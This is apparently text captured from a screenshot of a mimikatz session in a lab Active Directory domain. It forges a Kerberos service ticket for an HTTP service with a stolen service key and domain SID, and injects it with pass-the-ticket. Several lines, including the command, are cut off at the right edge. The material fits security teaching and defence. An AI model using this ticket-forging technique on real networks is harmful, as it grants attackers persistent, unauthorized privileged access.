 PS C:\> C:\temp\mimikatz\mimikatz.exe “kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab1
.#####. mimikatz 2.1.1 (x64) built on Dec 20 2017 00:18:01
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::golden /admin:LukeSkywalker /id:1428 /domain:lab12.adsecurity.or
9f15d5b75b650496ba2c /service:http /sid:S-1-5-21-1375489665-2563227798-2764545935 /ptt
User : LukeSkywalker
Domain : lab12.adsecurity.org (LAB12)
SID : S-1-5-21-1375489665-2563227798-2764545935
User Id : 1428
Groups Id : *513 512 520 518 519
ServiceKey: 726bbab1691e9f15d5b75b650496ba2c - rc4_hmac_nt
Service : http
Target : adsec12admin1.lab12.adsecurity.org
Lifetime : 12/30/2017 5:02:13 AM ; 12/28/2027 5:02:13 AM ; 12/28/2027 5:02:13 AM
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'LukeSkywalker @ lab12.adsecurity.org' successfully submitted for current sessio